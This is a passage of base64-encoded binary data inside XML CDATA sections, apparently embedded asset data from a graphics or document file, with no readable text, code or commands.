yhtLws9zmE8poAEGhAuQ4yZt19i8e/ovSG6Q++N/sfv06JbYqC6qSc5kY7yIjdhwDDAV+J8RpMSk
ARu1lJXKHjyqmJ1TSKUvcZtsP8R60ZrU+NuFVFFyiu+vEwtdct1WGxnWkVSBlzD3klg5tLdUQZ7J
+jF61eQpVYix4Pb3pYoSpYr8IBztDkxLFfSE6vvSvmaqcBSPDm8UOsHSkZiHm3KqIHFe8Carb/Jw
csHRU4XpwoiwKmCQgncEsxuwKhgP4UPgAyHdCrWMCM07FCwKq8j+nxCclvDEKlpJndkVIlotVvHN
YnUQq8iziZ5sScfgsioM41gF0Pl4aawCZELmY6uQmEo7C9a0VYh2Wgu4H51nq7jHacqBdRX0xHUA
1q6iu/k+8SrQHLVwQx1UingVPyZCovAqtm+QotO8ChVPknkYv/AqrEYpGj4qVI1XEZxUM+dVrCcL
5fWB+udVbLQW5BfWLlNexaNlCuP0KtDZx1AwUiLgEdfFglrMjOfpdXg+vMyMNK4QJ/5lCHmX8TCF
kLZAuJgYRw18uXDFL6/NYNtdRelvVQU91930a70DlIZexvO6hJu5Ui2Io6e9I9u+jNwfMMbKWHWg
edsBaQEs0Lru1CisKz12kZGkzEitBkw1Q7jNlk8emGGUYK1HwaCMEZDdAjsNtEQ7AVVvs5TyY13o
oHLrPGMcXTZTBwhj/1QmUM5xdhMxfswUfaw30JSD4WKw2c9s7euJGPk6oZXnHYJbSg09np12XWyz
GEXc8PHBfseGspDUR0csK2cxVgw5rJwaMbovEA2jrxcQGQ2UEUaGGl00ZE8mY4IUx86a2zAymkap
nkSv01hXRPyQDBTECYkExTwcCiCHcchu8S5qCF+FdghDzvMERRZWUWDuUgg/h9JwT6cMMkCEHlOe
4IPHf1JOuQDr8NHn1Lkgyu+wR1hYWTEuybjBJzepLj6w9QhFqDHOVCAp005uHXCbNDAjU8AxTl/h
pNYYcbg1iXL+qvWGX7QxMoxRiGgpbmNEvCavXZs+uvt8uCyumPpsvsuRABk38wIXia9GuHRtVbmv
gowLTtT6U1mb7AVR3KceRwQqN1YvRk4/k6QyuAzFcr8IpWKa5B4kIjcrHsFhn9AqCYGqfTAiD4rX
UPMpRit+1fz5j4OUbilSzUKefJcL+Gj1CYELoleixLIOfZFtr04lKqVcVHjrxZM2Mxh1bQC4cZ//
wUTjGuu/sIhVs1heJ8FOypRFxZXpGUVLA+MJI8RWIiaXpwH7e95Ek1JmWICB+LBczjBk9sJ1tOQy
ER9J7JvBRdtR+4urbUqhPVSQZugjmh0gX+PiQRgHJLBJWkqdWoh+Vcg/+XLpRFnqVC1YMTpiHRHh
wsHPe1XZqYBme/tFf8fklagMrvvFukrc6lHKqtFyv1g39+bNjCBpRxeifPGquUhzcA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
